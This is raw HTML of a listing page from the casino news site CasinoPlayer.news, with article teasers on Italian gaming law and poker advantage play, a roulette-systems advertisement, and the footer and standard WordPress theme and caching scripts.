                                      .td-thumb-css.tdi_104_317 {
                                          background-image: url(https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448.jpg);
                                      }
                                  }
                            </style><span data-bg="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143448-485x360.jpg" class="entry-thumb td-thumb-css tdi_104_317 rocket-lazyload" style=""></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.casinoplayer.news/category/law/" class="td-post-category">Laws &amp; Regulations</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/gaming-law-and-regulations-in-italy-a-comprehensive-overview/" rel="bookmark" title="Gaming Law and Regulations in Italy: A Comprehensive Overview">Gaming Law and Regulations in Italy: A Comprehensive Overview</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.casinoplayer.news/author/ryan/">Ryan</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T04:37:33+00:00" >July 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.casinoplayer.news/gaming-law-and-regulations-in-italy-a-comprehensive-overview/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Introduction:



The gaming industry has become a significant part of modern society, providing entertainment to millions of people while...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.casinoplayer.news/gaming-law-and-regulations-in-italy-a-comprehensive-overview/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.casinoplayer.news/advantage-play-in-poker-is-it-viable-today/" rel="bookmark" class="td-image-wrap" title="Advantage Play In Poker: Is It Viable Today?">
                            <style>
                                  @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                      .td-thumb-css.tdi_105_4b6 {
                                          background-image: url(https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216.jpg);
                                      }
                                  }
                            </style><span data-bg="https://www.casinoplayer.news/wp-content/uploads/2023/07/2023-07-19_143216-485x360.jpg" class="entry-thumb td-thumb-css tdi_105_4b6 rocket-lazyload" style=""></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.casinoplayer.news/category/poker/" class="td-post-category">Poker</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.casinoplayer.news/advantage-play-in-poker-is-it-viable-today/" rel="bookmark" title="Advantage Play In Poker: Is It Viable Today?">Advantage Play In Poker: Is It Viable Today?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.casinoplayer.news/author/ryan/">Ryan</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-19T04:32:52+00:00" >July 19, 2023</time></span>                                                        <span class="td-module-comments"><a href="https://www.casinoplayer.news/advantage-play-in-poker-is-it-viable-today/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Advantage play in poker is a term used to describe various strategies and techniques employed by skilled players to gain an edge...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.casinoplayer.news/advantage-play-in-poker-is-it-viable-today/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://www.casinoplayer.news/" ><i class="td-icon-menu-left"></i></a><a href="https://www.casinoplayer.news/" class="page" title="1">1</a><span class="current">2</span><a href="https://www.casinoplayer.news/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.casinoplayer.news/page/12/" class="last" title="12">12</a><a href="https://www.casinoplayer.news/page/3/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 12</span><div class="clearfix"></div></div></div></div></div></div></div></div></div><div class="adredux after-content alignleft"><div class="adbox"><table width="100%" border="2" cellpadding="15" cellspacing="0" bordercolor="#FEE685" bgcolor="#FFFFCC" >
  <tr>
    <td><p>To get the best free roulette systems that really work, see the <a href="https://www.roulettephysics.com/top-systems/" target="_blank" rel="nofollow">top 5 proven roulette systems</a> and the video series below.  It's the best 100% free information for winning roulette you'll find. It's written by professionals who are really earning a living from roulette.</p>
    <p><iframe loading="lazy" width="560" height="315" src="about:blank" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/videoseries?list=PLwbW6CceHxeP9V8ffkk1Je0HvKSX7H-Zh"></iframe><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/videoseries?list=PLwbW6CceHxeP9V8ffkk1Je0HvKSX7H-Zh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p></td>
  </tr>
</table></div></div>                    </div>
                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_106_964" class="tdc-zone"><div class="tdc_zone tdi_107_949  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_107_949{
                    min-height: 0;
                }
</style><div id="tdi_108_71b" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_66a  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_109_66a{
                    min-height: 0;
                }.tdi_109_66a > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(-45deg,#116ace,#0d42a2);background: linear-gradient(-45deg,#116ace,#0d42a2);
                }@media (min-width: 767px) {
                    .tdi_109_66a.tdc-row-content-vert-center,
                    .tdi_109_66a.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_109_66a.tdc-row-content-vert-bottom,
                    .tdi_109_66a.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_109_66a.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_109_66a.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_109_66a{
padding-top:40px !important;
padding-bottom:40px !important;
}

.tdi_109_66a .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_109_66a{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_66a{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_109_66a{
padding-top:25px !important;
padding-bottom:25px !important;
}
}

</style>
<div class="tdi_108_71b_rand_style td-element-style" ></div><div class="vc_column tdi_111_765  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_111_765{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_112_216 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_112_216"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_112_216{
margin-bottom:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_216 .tdb-horiz-menu > li{
                    margin-right: 30px;
                }.tdi_112_216 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_112_216 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #d1d1d1;
                
                    font-family:Muli !important;line-height:26px !important;font-weight:400 !important;
                }.tdi_112_216 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_112_216 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_112_216 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_112_216 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_112_216 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_112_216 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_112_216 .tdb-horiz-menu ul{
                    padding: 6px 0;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_112_216 .tdb-horiz-menu ul li > a{
                    padding: 2px 13px;
                
                    font-family:Muli !important;
                }.tdi_112_216 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_112_216 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_112_216 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_112_216 .tdb-horiz-menu ul li:hover > a{
                    color: #0d42a2;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_112_216 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_112_216 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_112_216 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112_216 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_112_216 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_112_216 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:25px !important;font-weight:400 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_112_216 .tdb-horiz-menu > li{
                    margin-right: 24px;
                }.tdi_112_216 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_112_216 .tdb-horiz-menu > li > a{
                    font-family:Muli !important;font-size:12px !important;line-height:24px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_112_216 class="td_block_inner td-fix-index"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="tdb-horiz-menu"><li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.casinoplayer.news/blackjack-cheating-device-card-counting-shuffle-analysis/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://www.casinoplayer.news/frequently-asked-questions/"><div class="tdb-menu-item-text">CCSA Card Counter Frequently Asked Questions</div></a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830"><a href="https://www.roulettephysics.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_114_7b7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_114_7b7{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_115_bc6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_115_bc6" >
<style>

/* inline tdc_css att */

.tdi_115_bc6{
margin-bottom:6px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_115_bc6{
margin-bottom:4px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_115_bc6{
margin-bottom:4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_115_bc6{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_115_bc6 .tdb-logo-a,
                .tdi_115_bc6 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_115_bc6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_115_bc6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_115_bc6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_115_bc6 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: -2px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;;
                }.tdi_115_bc6 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Muli !important;font-size:30px !important;line-height:1 !important;font-weight:800 !important;text-transform:uppercase !important;;
                }.tdi_115_bc6 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_115_bc6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.casinoplayer.news/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CasinoPlayer</span><span class="tdb-logo-text-tagline">.news</span></span></h1></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_116_5ab tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116_5ab" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_116_5ab{
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_116_5ab .tdm-descr{
                    color: #d1d1d1;
                
					font-family:Muli !important;font-size:13px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_116_5ab .tdm-descr{
					font-family:Muli !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">&copy; Copyright - CasinoPlayer.news</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->



<!--AdRedux Footer Codes-->
<script type="rocketlazyloadscript" data-minify="1" src="https://www.casinoplayer.news/wp-content/cache/min/1/banners/persistent2.js?ver=1737166393" defer></script>
<script type="rocketlazyloadscript">

			var wppl_precheck_remember_me = function() {

				// check remember me by default
				var forms = document.querySelectorAll('form'); 						
				if (forms) {

					var rememberMeNames = ['rememberme', 'remember', 'rcp_user_remember'];
					var rememberArray = [];

					// loop through each remember me name and see if there's a field that matches
					for( z = 0; z < rememberMeNames.length; z++ ) {
						var input = document.getElementsByName( rememberMeNames[z] );
						if( input.length ) {
							rememberArray.push(input);
						}
					}
					
					// if there are remember me inputs
					if( rememberArray.length ) { 	
					
						// 'check' the inputs so they're active		
							for (i = 0; i < rememberArray.length; i++) {
								for (x = 0; x < rememberArray[i].length; x++) {
								  rememberArray[i][x].checked = true;
								}
							}
					
					}

					
					// test for Ultimate Member Plugin forms
						
						// find the UM checkboxes
						var UmCheckboxIcon = document.querySelectorAll('.um-icon-android-checkbox-outline-blank');
						var UmCheckboxLabel = document.querySelectorAll('.um-field-checkbox');
						
						if( UmCheckboxIcon.length && UmCheckboxLabel.length ) {
							
							// loop through UM checkboxes
							for (i = 0; i < UmCheckboxLabel.length; i++) {
								
								// find the UM input element
								var UMCheckboxElement = UmCheckboxLabel[i].children;
								var UMCheckboxElementName = UMCheckboxElement[0].getAttribute('name');
								
								// check if UM input element is remember me box
								if( UMCheckboxElementName === 'remember' || UMCheckboxElementName === 'rememberme' ) {
									
									// activate the UM checkbox if it is a remember me box
									UmCheckboxLabel[i].classList.add('active');
									
									// swap out UM classes to show the active state
									UmCheckboxIcon[i].classList.add('um-icon-android-checkbox-outline');
									UmCheckboxIcon[i].classList.remove('um-icon-android-checkbox-outline-blank');
									
								} // endif
							
							} // end for

						} // endif UM
						
						
						
					// test for AR Member
						
						var ArmRememberMeCheckboxContainer = document.querySelectorAll('.arm_form_input_container_rememberme');
						
						if( ArmRememberMeCheckboxContainer.length ) {
							
							for (i = 0; i < ArmRememberMeCheckboxContainer.length; i++) {
								
								var ArmRememberMeCheckbox = ArmRememberMeCheckboxContainer[i].querySelectorAll('md-checkbox');
								
								if( ArmRememberMeCheckbox.length ) {
									// loop through AR Member checkboxes
									for (x = 0; x < ArmRememberMeCheckbox.length; x++) {
										if( ArmRememberMeCheckbox[x].classList.contains('ng-empty') ) {
											ArmRememberMeCheckbox[x].click();
										}
									}
								}
								
							}
							
						} // end if AR Member
							
							
			
				} // endif forms

			}

			document.addEventListener('DOMContentLoaded', function(event) {
				wppl_precheck_remember_me();
			});

			</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        });</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696c8177bb317
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.casinoplayer.news","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.casinoplayer.news/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.casinoplayer.news/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.casinoplayer.news/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.casinoplayer.news/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.casinoplayer.news/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js" defer></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_29_862';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#000000","title_txt_hover":"#000000","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"325","f_placeholder_font_family":"325","f_btn_font_family":"325","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MjAiLCJsYW5kc2NhcGUiOiI3NjAiLCJwb3J0cmFpdCI6IjYxMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_results_msg_font_family":"325","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#31d6aa","results_msg_color_h":"#45e0bc","f_title_font_family":"325","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_line_height":"1.3","all_underline_color":"#31d6aa","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#31d6aa","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyMHB4IDVweCAwIDAiLCJsYW5kc2NhcGUiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","f_btn_font_weight":"700","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#000000","placeholder_color":"#555555","f_cat_font_family":"325","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#000000","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI1cHggOHB4IiwicG9ydHJhaXQiOiIycHggNHB4IiwibGFuZHNjYXBlIjoiNHB4IDZweCJ9","btn_padding":"eyJhbGwiOiI0cHggMThweCA1cHgiLCJwb3J0cmFpdCI6IjJweCAxMnB4IDNweCIsImxhbmRzY2FwZSI6IjRweCAxNHB4IDVweCJ9","toggle_txt":"Search","toggle_txt_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjYifQ==","f_toggle_txt_font_family":"325","f_toggle_txt_font_weight":"700","f_toggl